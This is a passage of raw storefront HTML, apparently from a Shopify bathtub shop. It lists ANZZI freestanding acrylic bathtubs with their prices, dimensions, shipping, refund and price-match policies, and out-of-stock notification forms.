&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White Bring an oasis home with our ANZZI Yield..."
      data-images="42230625239284 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||42230625730804 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||42230626550004 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||42230626910452 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||42230627238132 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||42230627631348 || ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White ||"
      data-collection-handles="800-1-399,acrylic-tubs,all,anzzi,contemporary-tubs,double-ended-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296687300713" style="display: none"> <div class="notify_form notify-form-1296687300713" id="notify-form-1296687300713" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-yield-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,349.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-cross-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_50x.jpg?v=1721322005"
                    alt="ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_1400x.jpg?v=1721322005"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_1400x.jpg?v=1721322005 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_100x.jpg?v=1721322005 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_200x.jpg?v=1721322005 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_300x.jpg?v=1721322005 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_400x.jpg?v=1721322005 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_500x.jpg?v=1721322005 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_600x.jpg?v=1721322005 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_700x.jpg?v=1721322005 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_800x.jpg?v=1721322005 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_900x.jpg?v=1721322005 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579140_1000x.jpg?v=1721322005 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Cross-Series-FT-AZ110-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579293_900x.jpg?v=1721322008"
                        class="secondary lazyload"
                        alt="ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-cross-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,698.29" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296687104105"
      data-handle="anzzi-cross-series-5-58-ft-freestanding-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,698.29"
      data-url="/collections/anzzi/products/anzzi-cross-series-5-58-ft-freestanding-bathtub-in-white"
      data-title="ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Cross soaking bathtub crafted in white&lt;/strong&gt; marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Cross FT-AZ110:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated center drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 67 in. L x 31.8 in. W x 26.7 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth: 18 in.&lt;/li&gt;
&lt;li&gt;Water Capacity: 63.2 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight: 92.59 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Cross FT-AZ110:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ110-Specification.pdf?15546635987074950270&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White Bring an oasis home with our ANZZI Cross..."
      data-images="42230621438196 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||42230621864180 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||42230623011060 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||42230623502580 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||42230623994100 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||42230624551156 || ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White ||"
      data-collection-handles="800-1-399,acrylic-tubs,all,anzzi,double-ended-tubs,double-slipper-tubs,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296687104105" style="display: none"> <div class="notify_form notify-form-1296687104105" id="notify-form-1296687104105" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-cross-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Cross Series FT-AZ110 5.58 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,698.29" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-adze-series-5-9-ft-freestanding-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_50x.jpg?v=1721321973"
                    alt="ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_1400x.jpg?v=1721321973"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_1400x.jpg?v=1721321973 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_100x.jpg?v=1721321973 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_200x.jpg?v=1721321973 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_300x.jpg?v=1721321973 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_400x.jpg?v=1721321973 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_500x.jpg?v=1721321973 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_600x.jpg?v=1721321973 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_700x.jpg?v=1721321973 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_800x.jpg?v=1721321973 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_900x.jpg?v=1721321973 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578045_1000x.jpg?v=1721321973 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Adze-Series-FT-AZ107-5.9-ft.-Freestanding-Bathtub-in-White-SW-Corp-57578124_900x.jpg?v=1721321975"
                        class="secondary lazyload"
                        alt="ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-adze-series-5-9-ft-freestanding-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,249.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296686678121"
      data-handle="anzzi-adze-series-5-9-ft-freestanding-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,249.99"
      data-url="/collections/anzzi/products/anzzi-adze-series-5-9-ft-freestanding-bathtub-in-white"
      data-title="ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Adze Series FT-AZ107 Freestanding Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Adze soaking bathtub crafted in white&lt;/strong&gt; marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Adze FT-AZ107:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated center drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 70.8 in. L x 35.4 in. W x 23.6 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth: 18 in.&lt;/li&gt;
&lt;li&gt;Water Capacity: 63 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight: 94.8 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Adze FT-AZ107:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ107-Specification.pdf?15546635987074950270&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
